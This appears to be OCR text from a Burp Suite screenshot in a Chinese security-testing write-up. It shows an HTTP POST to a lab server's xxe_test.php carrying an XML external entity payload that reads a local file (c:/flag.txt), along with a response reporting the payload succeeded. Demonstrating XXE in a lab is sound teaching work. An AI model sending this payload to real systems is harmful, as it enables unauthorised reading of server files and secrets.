 请求
Raw 参数 头 Hex XML
POST /xxe_test.php HTTP/1.1
Host: 192.168.38.132
Content-Length: 137
Cache-Control: max-age=0
Origin: http://192.168.38.132
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/78.0.3904.108
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apn
g,*/*;q=0.8,application/signed-exchange;v=b3
Referer: http://192.168.38.132/xxe_test.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Connection: close
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE creds [
<!ENTITY goodies SYSTEM "file:///c:/flag.txt"> ]>
<creds>&goodies;</creds>
响应
Raw 头 Hex Render
HTTP/1.1 200 OK
Date: Mon, 09 Dec 2019 08:20:00 GMT
Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_f
X-Powered-By: PHP/7.0.9
Connection: close
Content-Type: text/html; charset=UTF-8
Content-Length: 36
XXE Payload Executed Successfully!!!
雷神众测